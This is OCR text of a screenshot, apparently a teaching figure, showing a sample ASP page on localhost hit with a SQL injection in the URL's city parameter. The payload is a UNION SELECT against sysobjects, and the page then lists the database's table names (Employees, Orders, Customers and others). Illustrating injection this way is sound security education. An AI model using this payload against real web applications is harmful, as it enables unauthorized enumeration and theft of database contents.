 Sample ASP Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/simplequoted.asp?city=' UNION ALL SELECT name, 0, 0, 'A', 0 FROM sysobjects WHERE xtype='U Go
LastName FirstName Title Notes Extension
0 Employees 0 A 0
0 Categories 0 A 0
0 Customers 0 A 0
0 dtproperties 0 A 0
0 Shippers 0 A 0
0 Suppliers 0 A 0
0 Orders 0 A 0
0 Products 0 A 0
0 Order Details 0 A 0
0 CustomerCustomerDemo 0 A 0
0 CustomerDemographics 0 A 0
0 Region 0 A 0
0 Territories 0 A 0
0 EmployeeTerritories 0 A 0
Done Local intranet